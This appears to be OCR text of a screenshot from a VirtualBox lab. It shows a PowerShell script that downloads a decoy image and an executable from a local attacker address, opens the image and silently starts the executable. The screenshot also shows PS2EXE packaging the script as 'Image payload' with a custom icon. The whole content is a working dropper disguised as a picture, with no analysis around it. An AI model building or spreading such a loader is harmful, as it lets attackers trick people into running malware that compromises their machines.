 Windows 10  (Before attack) [Running] - Oracle VM VirtualBox
Untitled - Paint
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
imgpd.ps1
1 $imageurl = "https://img.wallpapersafari.com/desktop/1024/576/34/15/DY8Q0r.jpg"
2 $exeurl = "http://10.0.2.24/payload"
3 $tempDir = $env:TEMP
4 $imageFilePath =Join-Path -Path $tempDir -ChildPath "image.jpg"
5 $exeFilePath =Join-Path -Path $tempDir -ChildPath "file.exe"
6 Invoke-WebRequest -Uri $imageurl -OutFile $imageFilePath
7 Invoke-WebRequest -Uri $exeurl -OutFile $exeFilePath
8 Invoke-item $imageFilePath
9 Start-Process $exeFilePath
MS Win-PS2EXE
Win-PS2EXE: Graphical front end to PS2EXE-GUI
Source file: C:\Users\vboxuser\Downloads\imgpd.ps1 ...
Target file: C:\Users\vboxuser\Downloads\Image payload ...
Icon file: C:\Users\vboxuser\Downloads\test.ico ...
Version: File description:
Product name: Copyright:
Compile a graphic windows program (parameter -noConsole)
Suppress output (-noOutput) Suppress error output (-noError)
Require administrator rights at runtime (parameter -requireAdmin)
Generate config file (parameter -configFile)
Thread Apartment State: STA MTA Platform: AnyCPU
Compile Cancel
Activate Windows
Go to Settings to activate Wi
Ln 9 Col 27 175%
1708, 675px 2554 × 869px 100%
MS